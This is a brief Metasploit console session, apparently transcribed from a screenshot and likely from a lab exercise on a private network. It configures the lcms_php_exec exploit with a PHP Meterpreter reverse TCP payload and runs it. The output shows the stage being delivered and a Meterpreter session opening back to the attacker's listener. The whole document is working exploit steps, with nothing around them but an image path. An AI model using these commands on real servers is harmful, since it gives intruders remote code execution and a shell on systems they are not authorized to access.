 msf5 > use multi/http/lcms_php_exec
msf5 exploit(multi/http/lcms_php_exec) > set payload php/meterpreter/reverse_t
cp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.56.112
RHOSTS => 192.168.56.112
msf5 exploit(multi/http/lcms_php_exec) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf5 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38288 bytes) to 192.168.56.112
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.112:36775) a
t 2020-07-31 10:07:35 +0800
meterpreter >